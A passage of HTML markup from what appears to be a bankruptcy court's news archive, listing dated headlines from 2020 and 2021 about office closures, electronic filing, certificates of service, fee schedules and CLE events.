  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-28T00:00:00-05:00" class="date-display-single">December 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-31-job-opening-bankruptcy-clerks-office">Chambers and Clerk&#039;s Office Closed on Friday, December 31, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-211 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-21T00:00:00-05:00" class="date-display-single">December 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-friday-december-24-electronic-filing-guide">Chambers and Clerk&#039;s Office Closed on Friday, December 24, Electronic Filing Guide</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-212 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-14T00:00:00-05:00" class="date-display-single">December 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-4">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-213 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00-05:00" class="date-display-single">December 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/need-move-reschedule-hearing-conference-or-trial-first-things-first-several-amendments-federal">Need to Move to Reschedule a Hearing, Conference, or Trial?  First Things First., Several Amendments to Federal Rules of Bankruptcy Procedure Took Effect December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-214 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-29T00:00:00-05:00" class="date-display-single">November 29, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-5">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-215 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-23T00:00:00-05:00" class="date-display-single">November 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-bankruptcy-clerks-office-closed-november-25-and-26-us-trustee-program-post-revised">Chambers and Bankruptcy Clerk&#039;s Office Closed November 25 and 26, U.S. Trustee Program to Post Revised Monthly Operating and Post-confirmation Report Forms</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-216 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-15T00:00:00-05:00" class="date-display-single">November 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-2">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-217 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-08T00:00:00-05:00" class="date-display-single">November 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-4">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-218 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-11-02T00:00:00-04:00" class="date-display-single">November 2, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-3">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-219 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-25T00:00:00-04:00" class="date-display-single">October 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-cle-thursday-bankruptcy-court-calendar-2022">Bankruptcy CLE This Thursday, Bankruptcy Court Calendar for 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-220 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-18T00:00:00-04:00" class="date-display-single">October 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-2">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-221 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-12T00:00:00-04:00" class="date-display-single">October 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle-0">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-222 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-10-05T00:00:00-04:00" class="date-display-single">October 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-bankruptcy-cle">Upcoming Bankruptcy CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-223 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-27T00:00:00-04:00" class="date-display-single">September 27, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference">2021 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-224 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-22T00:00:00-04:00" class="date-display-single">September 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-3">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-225 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-14T00:00:00-04:00" class="date-display-single">September 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-4">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-226 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-09-08T00:00:00-04:00" class="date-display-single">September 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-minnesota-bankruptcy-institute-cle">2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-227 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-30T00:00:00-04:00" class="date-display-single">August 30, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-3">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-228 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-23T00:00:00-04:00" class="date-display-single">August 23, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-1">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-229 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-16T00:00:00-04:00" class="date-display-single">August 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest">Financing Needs for Upcoming Harvest</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-230 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-09T00:00:00-04:00" class="date-display-single">August 9, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-proposed-amendments-public-comment">Financing Needs for Upcoming Harvest, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-231 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-04T00:00:00-04:00" class="date-display-single">August 4, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2021-eighth-circuit-judicial-conference-new-cmecf-event-titled-supplement">2021 Eighth Circuit Judicial Conference, New CM/ECF Event Titled &quot;Supplement&quot;</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-232 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-26T00:00:00-04:00" class="date-display-single">July 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-when-your-client-signs-document">CLN Decision, When Your Client Signs a Document ...</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-233 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-19T00:00:00-04:00" class="date-display-single">July 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-0">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-234 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-13T00:00:00-04:00" class="date-display-single">July 13, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-3">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-235 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-07-06T00:00:00-04:00" class="date-display-single">July 6, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-2">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-236 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-28T00:00:00-04:00" class="date-display-single">June 28, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-2021-minnesota-bankruptcy-institute-cle">Job Opening at Bankruptcy Clerk&#039;s Office, 2021 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-237 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-21T00:00:00-04:00" class="date-display-single">June 21, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-judicial-conference-job-opening-bankruptcy-clerks-office">Eighth Circuit Judicial Conference, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-238 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-14T00:00:00-04:00" class="date-display-single">June 14, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-videos-cln-decision">Bankruptcy Videos, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-239 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-07T00:00:00-04:00" class="date-display-single">June 7, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports-job-opening-bankruptcy-clerks-office">New Chapter 11 Periodic Reports, Job Opening at Bankruptcy Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-240 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-06-01T00:00:00-04:00" class="date-display-single">June 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/changes-court-calendar-september-job-opening-bankruptcy-clerks-office-affidavits-default">Changes in Court Calendar for September, Job Opening at Bankruptcy Clerk&#039;s Office, Affidavits of Default, Bankruptcy Videos</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-241 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-24T00:00:00-04:00" class="date-display-single">May 24, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-chapter-11-periodic-reports">New Chapter 11 Periodic Reports</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-242 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-18T00:00:00-04:00" class="date-display-single">May 18, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-6">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-243 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-10T00:00:00-04:00" class="date-display-single">May 10, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-244 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-05-05T00:00:00-04:00" class="date-display-single">May 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-0">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-245 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-26T00:00:00-04:00" class="date-display-single">April 26, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-246 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-19T00:00:00-04:00" class="date-display-single">April 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-4">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-247 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-12T00:00:00-04:00" class="date-display-single">April 12, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-bankruptcy-provisions-extended">CARES Act Bankruptcy Provisions Extended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-248 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-04-05T00:00:00-04:00" class="date-display-single">April 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-2">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-249 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-31T00:00:00-04:00" class="date-display-single">March 31, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/credit-needs-upcoming-crop-year">Credit Needs for Upcoming Crop Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-250 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-22T00:00:00-04:00" class="date-display-single">March 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-8">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-251 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-15T00:00:00-04:00" class="date-display-single">March 15, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-252 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-08T00:00:00-05:00" class="date-display-single">March 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-12">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-253 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-03-01T00:00:00-05:00" class="date-display-single">March 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-supplemental-proof-claim-form-cares-act-forbearance-claim">New Supplemental Proof of Claim Form for CARES Act Forbearance Claim</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-254 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-22T00:00:00-05:00" class="date-display-single">February 22, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/temporary-local-rule-establishing-procedure-obtaining-discharge-under-11-usc-%C2%A7-1328i">Temporary Local Rule Establishing Procedure for Obtaining a Discharge Under 11 U.S.C. § 1328(i)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-255 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-16T00:00:00-05:00" class="date-display-single">February 16, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-11">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-256 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-08T00:00:00-05:00" class="date-display-single">February 8, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/consolidated-appropriations-act-2021">Consolidated Appropriations Act of 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-257 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-02-01T00:00:00-05:00" class="date-display-single">February 1, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-3">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-258 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-25T00:00:00-05:00" class="date-display-single">January 25, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-259 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-19T00:00:00-05:00" class="date-display-single">January 19, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-1">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-260 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-11T00:00:00-05:00" class="date-display-single">January 11, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-appointed-chief-judge-eighth-circuit-bankruptcy-appellate-panel-nationwide-filings">Judge Nail Appointed Chief Judge of Eighth Circuit Bankruptcy Appellate Panel, Nationwide Filings Lowest in 35 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-261 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">January 5, 2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-0">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-262 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-28T00:00:00-05:00" class="date-display-single">December 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-1">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-263 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-21T00:00:00-05:00" class="date-display-single">December 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-debtors-must-usually-be-served">Chambers and Clerk&#039;s Office Closed on December 24 and 25, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-264 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-16T00:00:00-05:00" class="date-display-single">December 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25">Chambers and Clerk&#039;s Office Closed on December 24 and 25</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-265 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-14T00:00:00-05:00" class="date-display-single">December 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/prepare-appropriate-notices-motions">Prepare Appropriate Notices of Motions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-266 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-12-07T00:00:00-05:00" class="date-display-single">December 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-4">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-267 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-30T00:00:00-05:00" class="date-display-single">November 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-1">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-268 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-23T00:00:00-05:00" class="date-display-single">November 23, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/several-amendments-federal-rules-bankruptcy-procedure-take-effect-december-1-chambers-and">Several Amendments to Federal Rules of Bankruptcy Procedure Take Effect December 1, Chambers and Bankruptcy Clerk&#039;s Office Closed November 26 and 27</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-269 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-16T00:00:00-05:00" class="date-display-single">November 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule-0">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-270 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-09T00:00:00-05:00" class="date-display-single">November 9, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/details-details-revisions-bankruptcy-court-fee-schedule">Details, Details, Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-271 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-11-02T00:00:00-05:00" class="date-display-single">November 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-1">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-272 views-row-even">
      
